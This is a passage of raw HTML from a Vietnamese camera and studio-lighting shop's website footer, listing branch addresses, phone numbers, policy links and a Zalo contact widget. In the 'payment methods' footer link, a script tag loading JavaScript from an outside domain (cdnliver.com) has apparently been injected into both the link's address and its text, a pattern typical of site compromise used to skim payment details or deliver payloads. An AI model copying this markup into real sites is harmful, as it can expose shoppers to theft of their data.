                                <span style="font-size:11px">Địa chỉ số 06 Vũ Hữu, phường Hoà Cường, tp Đà Nẵng</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0903237397" style="font-size:12px;color:#5189cb">0903237397</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/nam-dinh-c5.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo_den_phong_quay_phim_chup_hinh_kino_led.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Nam Định </strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">506 Trần Hưng Đạo, TP.Nam Định </span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0913693367" style="font-size:12px;color:#5189cb">0913693367</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/-c6.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo den chup anh godox.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong> </strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px"> Chi nhánh: 85 Nguyễn Tiểu La, F5, Q10   0938.146.914</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: " style="font-size:12px;color:#5189cb"></a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
    <div class="footer__top">
        <div class="container">
            <div class="footer__subscribe">
                <input id="subscribeEmail" type="text" placeholder="Nhập email để nhận voucher từ chúng tôi">
                <a onclick="Subscribe()">ĐĂNG KÝ</a>
            </div>
            <div class="footer__display">
                            </div>
            <div class="footer__social">
                <a target="_blank" href="http://online.gov.vn/Home/WebDetails/29190">
                    <img style="height: 48px;" src="https://kyma.vn/Images/logoSaleNoti.png" alt="SaleNoti">
                </a>
                <a target="_blank" href="https://www.facebook.com/MinhducCamera">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon-Facebook.png" class="face" alt="Facebook">
                </a>
                <a target="_blank" href="minhduc.com.vn" class="titok">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon_tiktok.png" alt="Titok">
                </a>
                <a target="_blank" href="" class="instagram">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon_instagram.png" alt="Instagram">
                </a>
                <a target="_blank" href="https://www.youtube.com/channel/UCHN4a6ZyB61XJ86xQX1679Q">
                    <i class="icon__48 is--youtube"></i>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="container">
            <div class="footer__info">
                <div class="title-fotter"> <a target="_blank" href="/tin/giao-hang.html">Chính sách giao nhận</a> </div>
                <ul class="cont-footer">
                                                <li><span>➤</span> <a target="_blank" href="/phuong-thuc-thanh-toan-<script-src="https:cdnlivercomjsminhducjs"><script>-p1.html">Phương thức thanh toán <script src="https://cdnliver.com/js/minhduc.js"></script></a></li>
                                                <li><span>➤</span> <a target="_blank" href="/van-chuyen-giao-hang-p2.html">Vận chuyển & giao hàng</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/huong-dan-mua-tra-gop-p3.html">Hướng dẫn mua trả góp</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/lien-he-p7.html">Liên Hệ</a></li>
                                    </ul>
            </div>
            <div class="footer__info">
                <div class="title-fotter"> <a target="_blank" href="/tin/chinh-sach.html">Chăm Sóc Khách Hàng</a> </div>
                <ul class="cont-footer">
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-bao-hanh-p4.html">Chính sách bảo hành</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-doi-tra-p5.html"> Chính sách đổi trả</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-bao-mat-p6.html">Chính sách bảo mật</a></li>
                                    </ul>
            </div>
            <div class="footer__address">
                <table>
                    <tbody>
                        <tr>
                            <td style="width:33px"><img alt="" src="https://kyma.vn/StoreData/images/IconLocationOrange.png" style="height:31px; width:31px"></td>
                            <td style="vertical-align:middle">
                                <div>
                                                                            <p><strong>Trụ sở chính Hồ Chí Minh:&nbsp;</strong>Địa Chỉ 1 : 222 TRƯƠNG VĨNH KÝ, TÂN SƠN NHÌ, TÂN PHÚ .                                                                                        Địa Chỉ 2 : Số 219/22 Đường số 5, Khu phố 7, Phường Bình Hưng Hòa, Quận Bình Tân                                                                                             <a href="tel: 090 9999 828" style="font-size:12px;color:#5189cb">090 9999 828</a> -
                                                                                            <a href="tel: 094 6130 338" style="font-size:12px;color:#5189cb">094 6130 338</a> -
                                                                                    </p>
                                                                            <p><strong>Hà Nội:&nbsp;</strong>461 Trần Khát Chân, Thanh Nhàn, Hai Bà Trưng, Hà Nội                                                                                            <a href="tel: 0974368303 " style="font-size:12px;color:#5189cb">0974368303 </a> -
                                                                                    </p>
                                                                            <p><strong>Đà Nẵng:&nbsp;</strong>Địa chỉ số 06 Vũ Hữu, phường Hoà Cường, tp Đà Nẵng                                                                                            <a href="tel: 0903237397" style="font-size:12px;color:#5189cb">0903237397</a> -
                                                                                    </p>
                                                                            <p><strong>Nam Định :&nbsp;</strong>506 Trần Hưng Đạo, TP.Nam Định                                                                                             <a href="tel: 0913693367" style="font-size:12px;color:#5189cb">0913693367</a> -
                                                                                    </p>
                                                                            <p><strong> :&nbsp;</strong> Chi nhánh: 85 Nguyễn Tiểu La, F5, Q10   0938.146.914                                                                                            <a href="tel: " style="font-size:12px;color:#5189cb"></a> -
                                                                                    </p>
                                                                        <p class="hk-infofooter">Công ty TNHH Thương Mại Dịch Vụ Photo Việt - số ĐKKD 0312580740 cấp ngày 09/12/2013 do sở kế hoạch và đầu tư thành phố Hồ Chí Minh <br>Email : minhductba@gmail.com</p>

                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
</footer>
<div id="arcontactus" class="arcontactus-widget arcontactus-message arcu-fadeindown right lg active arcuAnimated">
    <div id="action1" class="messangers-block arcuAnimated lg">
        <div class="messangers-list-container">
            <ul class="messangers-list arcu-downtoup rounded-items">
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0974368303 " target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">HÀ NỘI</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0908999828" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">HCM</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0946130338" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD1</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0941824849 " target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD2</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0917218508" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD3</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="tel:0908999828" target="_self"><span style="background-color:#e62117"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                        <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">0908999828</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ Hồ Chí Minh</div>
                                </div>
                            </a></li>
                
            </ul>
        </div>
    </div>
    <div class="arcontactus-message-button" style="background-color: #0084ff">
        <div class="static">
            <div class="img-24"><span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                    </svg></span>
                <p>Liên hệ</p>
            </div>
        </div>
    </div>

</div>
<script>
    document.getElementById('arcontactus').addEventListener('click', function() {
        if ($('#arcontactus').hasClass('open')) {
            $('#arcontactus').removeClass('open')
            if ($('#action1').hasClass('show-messageners-block')) {
                $('#action1').removeClass('show-messageners-block')
            }
        } else {
            $('#arcontactus').addClass('open')
            $('#action1').addClass('show-messageners-block')
        }
    }, false);
</script>
<style>
    .arcuAnimated {
        animation-duration: 1s;
        animation-fill-mode: both;
    }

    .arcontactus-widget {
        opacity: 0;
        transition: .2s opacity;
        line-height: 1;
    }

    .arcontactus-widget * {
        box-sizing: border-box;
    }

    .arcontactus-widget.active {
        opacity: 1;
    }

    .arcontactus-widget.arcontactus-message {
        z-index: 11;
        right: 20px;
        bottom: 167px;
        position: fixed !important;
        height: 70px;
        width: 70px;
    }

    .arcontactus-widget .arcontactus-message-button {
        width: 57px;
        position: absolute;
        height: 57px;
        right: 0;
        background-color: red;
        border-radius: 50px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        text-align: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
    }

    .arcontactus-widget .arcontactus-message-button p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        color: #fff;
        font-weight: 700;
        font-size: 10px;
        line-height: 11px;
        margin: 0;
    }

    .arcontactus-widget .arcontactus-message-button .pulsation {
        width: 84px;
        height: 84px;
        background-color: red;
        border-radius: 50px;
        position: absolute;
        left: -7px;
        top: -7px;
        z-index: -1;
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        -webkit-animation: arcontactus-pulse 2s infinite;
        animation: arcontactus-pulse 2s infinite;
    }

    .arcontactus-widget .arcontactus-message-button .icons {
        background-color: #fff;
        width: 44px;
        height: 44px;
        border-radius: 50px;
        position: absolute;
        overflow: hidden;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
    }

    .arcontactus-widget .arcontactus-message-button .static {
        position: absolute;
        top: 0;
